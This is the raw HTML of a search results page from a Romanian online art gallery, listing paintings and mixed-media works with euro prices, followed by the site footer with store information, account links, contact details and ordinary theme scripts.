onclick="addToCart('1489');" class="button hint--top" data-hint="Adaugă în Coş"><i
class="button-left-icon"></i><span
class="button-cart-text">Adaugă în Coş</span><i
class="button-right-icon"></i></a></div><div
class="wishlist"><a
onclick="addToWishList('1489');" class="hint--top" data-hint="Adaugă in Wishlist"><i
class="wishlist-icon"></i><span
class="button-wishlist-text">Adaugă in Wishlist</span></a></div><div
class="compare"><a
onclick="addToCompare('1489');" class="hint--top" data-hint="Compară produsul"><i
class="compare-icon"></i><span
class="button-compare-text">Compară produsul</span></a></div></div></div></div></div><div
class="product-grid-item xs-50 sm-50 md-33 lg-25 xl-20"><div
class="product-thumb product-wrapper outofstock"><div
class="image ">
<a
href="https://ogaleriedearta.ro/rug-ciunea-grafic-tehnic-mixt-artist-izabela-zene?tag=galerii%20arta"  class="has-second-image" style="background: url('https://ogaleriedearta.ro/image/cache/catalog/izabela zene/Rugaciunea_detaliu_60x51,5  cm_tehnica mixta_pret 300E-250x250.jpg') no-repeat;" >
<img
class="lazy first-image" width="800" height="800" src="https://ogaleriedearta.ro/image/cache/data/journal2/transparent-250x250.png" data-src="https://ogaleriedearta.ro/image/cache/catalog/izabela zene/Rugaciunea_60x51,5 cm_tehnica  mixta_pret 300E-250x250.JPG" title="Rugăciunea -  grafică, tehnică mixtă, artist Izabela Zene" alt="Rugăciunea -  grafică, tehnică mixtă, artist Izabela Zene" />
</a>
<span
class="label-outofstock"><b>Stoc indisponibil</b></span><div
class="wishlist"><a
onclick="addToWishList('1491');" class="hint--top" data-hint="Adaugă in Wishlist"><i
class="wishlist-icon"></i><span
class="button-wishlist-text">Adaugă in Wishlist</span></a></div><div
class="compare"><a
onclick="addToCompare('1491');" class="hint--top" data-hint="Compară produsul"><i
class="compare-icon"></i><span
class="button-compare-text">Compară produsul</span></a></div></div><div
class="product-details"><div
class="caption"><h4 class="name"><a
href="https://ogaleriedearta.ro/rug-ciunea-grafic-tehnic-mixt-artist-izabela-zene?tag=galerii%20arta">Rugăciunea -  grafică, tehnică mixtă, artist Izabela Zene</a></h4><p
class="description">Rugăciunea&nbsp;- grafică, tehnică mixtă,realizată de artista Izabela ZeneDimensiuni 60cm x 51.5cm.A..</p><p
class="price">
300,00 €</p></div><div
class="button-group"><div
class="cart outofstock">
<a
onclick="addToCart('1491');" class="button hint--top" data-hint="Adaugă în Coş"><i
class="button-left-icon"></i><span
class="button-cart-text">Adaugă în Coş</span><i
class="button-right-icon"></i></a></div><div
class="wishlist"><a
onclick="addToWishList('1491');" class="hint--top" data-hint="Adaugă in Wishlist"><i
class="wishlist-icon"></i><span
class="button-wishlist-text">Adaugă in Wishlist</span></a></div><div
class="compare"><a
onclick="addToCompare('1491');" class="hint--top" data-hint="Compară produsul"><i
class="compare-icon"></i><span
class="button-compare-text">Compară produsul</span></a></div></div></div></div></div></div><div
class="row pagination"><div
class="col-sm-6 text-left links"><ul
class="pagination"><li
class="active"><span>1</span></li><li><a
href="https://ogaleriedearta.ro/index.php?route=product/search&amp;tag=galerii+arta&amp;page=2">2</a></li><li><a
href="https://ogaleriedearta.ro/index.php?route=product/search&amp;tag=galerii+arta&amp;page=2">&gt;</a></li><li><a
href="https://ogaleriedearta.ro/index.php?route=product/search&amp;tag=galerii+arta&amp;page=2">&gt;|</a></li></ul></div><div
class="col-sm-6 text-right results">Afişare 1 - 20 din 25 (2 pagini)</div></div></div></div> <script>Journal.applyView('grid');</script> </div> <script type="text/javascript">$('#button-search').bind('click',function(){url='index.php?route=product/search';var search=$('#content input[name=\'search\']').prop('value');if(search){url+='&search='+encodeURIComponent(search);}
var category_id=$('#content select[name=\'category_id\']').prop('value');if(category_id>0){url+='&category_id='+encodeURIComponent(category_id);}
var sub_category=$('#content input[name=\'sub_category\']:checked').prop('value');if(sub_category){url+='&sub_category=true';}
var filter_description=$('#content input[name=\'description\']:checked').prop('value');if(filter_description){url+='&description=true';}
location=url;});$('#content input[name=\'search\']').bind('keydown',function(e){if(e.keyCode==13){$('#button-search').trigger('click');}});$('select[name=\'category_id\']').on('change',function(){if(this.value=='0'){$('input[name=\'sub_category\']').prop('disabled',true);}else{$('input[name=\'sub_category\']').prop('disabled',false);}});$('select[name=\'category_id\']').trigger('change');</script> </div>
<footer
class="boxed-footer"><div
id="footer"><div
class="row columns " style=""><div
class="column  menu xs-100 sm-50 md-50 lg-25 xl-25 "><h3>Informatii</h3><div
class="column-menu-wrap" style=""><ul><li><a
href="https://ogaleriedearta.ro/despre-noi-1" class="m-item "><i
style="margin-right: 5px; color: rgb(255, 255, 255); font-size: 14px" data-icon="&#xe62c;"></i>Despre Noi</a></li><li><a
href="https://ogaleriedearta.ro/transport-1" class="m-item "><i
style="margin-right: 5px; color: rgb(255, 255, 255); font-size: 14px" data-icon="&#xe62c;"></i>Transport</a></li><li><a
href="https://ogaleriedearta.ro/termenii-pentru-finalizare-comanda" class="m-item "><i
style="margin-right: 5px; color: rgb(255, 255, 255); font-size: 14px" data-icon="&#xe62c;"></i>Termenii pentru Finalizare Comanda</a></li><li><a
href="https://ogaleriedearta.ro/termeni-i-condi-ii-de-utilizare" class="m-item "><i
style="margin-right: 5px; color: rgb(255, 255, 255); font-size: 14px" data-icon="&#xe62c;"></i>Termeni și condiții de utilizare</a></li><li><a
href="https://ogaleriedearta.ro/politica-cookies" class="m-item "><i
style="margin-right: 5px; color: rgb(255, 255, 255); font-size: 14px" data-icon="&#xe62c;"></i>Politica Cookies</a></li><li><a
href="https://ogaleriedearta.ro/politica-de-confidentialitate" class="m-item "><i
style="margin-right: 5px; color: rgb(255, 255, 255); font-size: 14px" data-icon="&#xe62c;"></i>Politica de confidentialitate</a></li><li><a
href="https://ogaleriedearta.ro/intreb-ri-frecvente" class="m-item "><i
style="margin-right: 5px; color: rgb(255, 255, 255); font-size: 14px" data-icon="&#xe62c;"></i>Întrebări frecvente</a></li><li><a
href="https://ogaleriedearta.ro/ogaleriedearta-evenimente" class="m-item " target="_blank"><i
style="margin-right: 5px; color: rgb(255, 255, 255); font-size: 14px" data-icon="&#xe62c;"></i>Evenimente</a></li><li><a
href="https://ogaleriedearta.ro/metode-de-plata" class="m-item "><i
style="margin-right: 5px; color: rgb(255, 255, 255)" data-icon="&#xe60e;"></i>Metode de plata</a></li><li><a
href="http://www.anpc.gov.ro/" class="m-item " target="_blank"><i
style="margin-right: 5px; color: rgb(255, 255, 255); font-size: 14px" data-icon="&#xe60e;"></i>ANPC</a></li></ul></div></div><div
class="column  menu xs-100 sm-50 md-50 lg-25 xl-25 "><h3>Cont</h3><div
class="column-menu-wrap" style=""><ul><li><a
href="https://ogaleriedearta.ro/index.php?route=account/account" class="m-item "><i
style="margin-right: 5px; color: rgb(255, 255, 255); font-size: 5px" data-icon="&#xe643;"></i>Cont</a></li><li><a
href="https://ogaleriedearta.ro/index.php?route=account/order" class="m-item "><i
style="margin-right: 5px; color: rgb(255, 255, 255); font-size: 5px" data-icon="&#xe643;"></i>Istoric Comenzi</a></li><li><a
href="https://ogaleriedearta.ro/index.php?route=account/login" class="m-item "><i
style="margin-right: 5px; color: rgb(255, 255, 255); font-size: 5px" data-icon="&#xe643;"></i>Autentificare</a></li><li><a
href="https://ogaleriedearta.ro/index.php?route=account/return/add" class="m-item "><i
style="margin-right: 5px; color: rgb(255, 255, 255); font-size: 5px" data-icon="&#xe643;"></i>Returnări</a></li><li><a
href="https://ogaleriedearta.ro/index.php?route=account/register" class="m-item "><i
style="margin-right: 5px; color: rgb(255, 255, 255); font-size: 5px" data-icon="&#xe643;"></i>Înregistrare</a></li><li><a
href="https://ogaleriedearta.ro/index.php?route=checkout/cart" class="m-item "><i
style="margin-right: 5px; color: rgb(255, 255, 255); font-size: 5px" data-icon="&#xe643;"></i>Coşul meu</a></li></ul></div></div><div
class="column  products xs-100 sm-50 md-50 lg-25 xl-25 "><h3>Recent Adaugate</h3><div
class="column-wrap" style=""><div
class="product-grid-item xs-50 sm-50 md-50 lg-33 xl-25 display-icon block-button"><div
class="product-wrapper"><div
class="image">
<a
href="https://ogaleriedearta.ro/arhitectura-unei-intalniri-pictura-in-ulei-pe-panza-artist-iurie-cojocaru">
<img
width="35" height="35" src="https://ogaleriedearta.ro/image/cache/catalog/iurie-cojocaru/arhitectura-unei-intalniri-35x35.jpeg" title="Arhitectura unei întâlniri - pictură în ulei pe pânză, artist Iurie Cojocaru" alt="Arhitectura unei întâlniri - pictură în ulei pe pânză, artist Iurie Cojocaru" />
</a></div><div
class="product-details"><div
class="name"><a
href="https://ogaleriedearta.ro/arhitectura-unei-intalniri-pictura-in-ulei-pe-panza-artist-iurie-cojocaru">Arhitectura unei întâlniri - pictură în ulei pe pânză, artist Iurie Cojocaru</a></div><div
class="price">
1.700,00 €</div></div></div></div><div
class="product-grid-item xs-50 sm-50 md-50 lg-33 xl-25 display-icon block-button"><div
class="product-wrapper"><div
class="image">
<a
href="https://ogaleriedearta.ro/pulsul-viet-ii-pictur-in-ulei-pe-panza-artist-cristina-marian">
<img
width="35" height="35" src="https://ogaleriedearta.ro/image/cache/catalog/cristina-marian/8.Pulsul vieții_30X30cm_ulei pe panza-35x35.jpg" title="Pulsul vieții - pictură în ulei pe panza, artist Cristina Marian" alt="Pulsul vieții - pictură în ulei pe panza, artist Cristina Marian" />
</a></div><div
class="product-details"><div
class="name"><a
href="https://ogaleriedearta.ro/pulsul-viet-ii-pictur-in-ulei-pe-panza-artist-cristina-marian">Pulsul vieții - pictură în ulei pe panza, artist Cristina Marian</a></div><div
class="price">
400,00 €</div></div></div></div><div
class="product-grid-item xs-50 sm-50 md-50 lg-33 xl-25 display-icon block-button"><div
class="product-wrapper"><div
class="image">
<a
href="https://ogaleriedearta.ro/destinatii-de-hartie-morisca">
<img
width="35" height="35" src="https://ogaleriedearta.ro/image/cache/catalog/cristina-marian/7.Destinații-de-hartie_Morisca_29,7X 21cm_tehnica mixta pe hartie-35x35.jpg" title="Destinații de hârtie/Morișca -  tehnica mixta pe hartie, artist Cristina Marian" alt="Destinații de hârtie/Morișca -  tehnica mixta pe hartie, artist Cristina Marian" />
</a></div><div
class="product-details"><div
class="name"><a
href="https://ogaleriedearta.ro/destinatii-de-hartie-morisca">Destinații de hârtie/Morișca -  tehnica mixta pe hartie, artist Cristina Marian</a></div><div
class="price">
300,00 €</div></div></div></div></div></div><div
class="column  text xs-100 sm-50 md-50 lg-25 xl-25 "><h3>Suntem si pe Facebook</h3><div
class="column-text-wrap  block-icon-left" style="">
<span><p><iframe
allowtransparency="true" frameborder="0" scrolling="no" src="//www.facebook.com/plugins/likebox.php?href=https://www.facebook.com/ogaleriedearta/?fref=ts;width=260&amp;height=190&amp;colorscheme=light&amp;show_faces=true&amp;header=false&amp;stream=false&amp;show_border=true&amp;appId=596641890470652" style="border:none; overflow:hidden; width:260px; height:190px;"></iframe></p></span></div></div></div><div
class="row contacts" style=""><div
class="contacts-left">
<span
class="hint--top" data-hint="0745.106.816"><a
class="contact-icon" href="#"><i
style="margin-right: 5px; color: rgb(255, 255, 255); font-size: 21px" data-icon="&#xe6a3;"></i></a><a
href="#"><span
class="contacts-text">0745.106.816</span></a></span>
<span
class="hint--top" data-hint="Strada Principală 85A, Sălicea 407236 Cluj-Napoca Romania"><a
class="contact-icon" href="#"><i
style="margin-right: 5px; color: rgb(255, 255, 255); font-size: 21px" data-icon="&#xe61a;"></i></a><a
href="#"><span
class="contacts-text">Strada Principală 85A, Sălicea 407236 Cluj-Napoca Romania</span></a></span></div><div
class="contacts-right">
<span
class="hint--top has-tooltip" data-hint="Facebook"><a
class="contact-icon" href="https://www.facebook.com/ogaleriedearta/"><i
style="margin-right: 5px; color: rgb(255, 255, 255); font-size: 18px" data-icon="&#xe683;"></i></a><a
href="https://www.facebook.com/ogaleriedearta/"><span
class="contacts-text"></span></a></span>
<span
class="hint--top has-tooltip" data-hint="Google +"><a
target="_blank" class="contact-icon" href="https://plus.google.com/117466102440053504780?prsrc=5"><i
style="margin-right: 5px; color: rgb(255, 255, 255); font-size: 18px" data-icon="&#xe635;"></i></a><a
target="_blank" href="https://plus.google.com/117466102440053504780?prsrc=5"><span
class="contacts-text"></span></a></span>
<span
class="hint--top has-tooltip" data-hint="YouTube"><a
class="contact-icon" href="#"><i
style="margin-right: 5px; color: rgb(255, 255, 255); font-size: 18px" data-icon="&#xe642;"></i></a><a
href="#"><span
class="contacts-text"></span></a></span>
<span
class="hint--top has-tooltip" data-hint="Skype"><a
class="contact-icon" href="#"><i
style="margin-right: 5px; color: rgb(255, 255, 255); font-size: 18px" data-icon="&#xe67a;"></i></a><a
href="#"><span
class="contacts-text"></span></a></span>
<span
class="hint--top has-tooltip" data-hint="Pinterest"><a
class="contact-icon" href="#"><i
style="margin-right: 5px; color: rgb(255, 255, 255); font-size: 18px" data-icon="&#xe0af;"></i></a><a
href="#"><span
class="contacts-text"></span></a></span></div></div></div><div
class="bottom-footer fullwidth-bar"><div
class=""><div
class="copyright">Copyright © 2016  | <a
href="https://costidesign.ro/creare-magazine-online-virtuale.html" target="_blank">creare magazin online</a></div><div
class="payments">
<img
src="https://ogaleriedearta.ro/image/cache/data/journal2/cards/logo-318x128.png" alt="" width="318" height="128" />
<img
src="https://ogaleriedearta.ro/image/cache/data/journal2/cards/mc-51x32.png" alt="" width="51" height="32" />
<img
src="https://ogaleriedearta.ro/image/cache/data/journal2/cards/visa-51x32.png" alt="" width="51" height="32" />
<img
src="https://ogaleriedearta.ro/image/cache/data/journal2/cards/download-337x150.jpg" alt="" width="337" height="150" /></div></div></div>
</footer><div
class="scroll-top"></div><div
id="side-block-1526762000" class="side-block-24 side-block-right side-block-block" style="position: fixed; top: 400px; width: 275px; right: -275px"><div
class="side-block-icon" style="width: 50px; height: 50px; line-height: 50px; background-color: transparent; border-width: 1px; border-style: solid; border-color: rgb(28, 125, 90); left: -50px"><i><img
style="margin-right: 5px; " src="image/cadourinoi/cadourinoi-logo-45.png" alt="" title="" /></i></div><div
class="side-block-content" style="background-color: rgb(28, 125, 90); padding: 15px" data-url="index.php?route=module/journal2_side_blocks/load&amp;module_id=24">Loading...</div></div><div
id="side-block-1839601808" class="side-block-38 side-block-right side-block-block" style="position: fixed; top: 200px; width: 275px; right: -275px"><div
class="side-block-icon" style="width: 50px; height: 50px; line-height: 50px; background-color: rgb(214, 174, 12); ; left: -50px"><i><img
style="margin-right: 5px; " src="image/dialog-vertical-cojocaru-iurie.jpg" alt="" title="" /></i></div><div
class="side-block-content" style="background-color: rgb(255, 255, 255); padding: 0px" data-url="index.php?route=module/journal2_side_blocks/load&amp;module_id=38">Loading...</div></div><div
id="side-block-2144244435" class="side-block-14 side-block-right side-block-block" style="position: fixed; top: 300px; width: 275px; right: -275px"><div
class="side-block-icon" style="width: 50px; height: 50px; line-height: 50px; background-color: rgb(60, 89, 155); ; left: -50px"><i
style="margin-right: 5px; color: rgb(255, 255, 255); font-size: 24px" data-icon="&#xe683;"></i></div><div
class="side-block-content" style="background-color: rgb(255, 255, 255); padding: 0px" data-url="index.php?route=module/journal2_side_blocks/load&amp;module_id=14">Loading...</div></div><script type="text/javascript" defer src="https://ogaleriedearta.ro/journal-cache/_e4c1d4899fbc68e970c197f3b21794ec.js"></script> </body></html>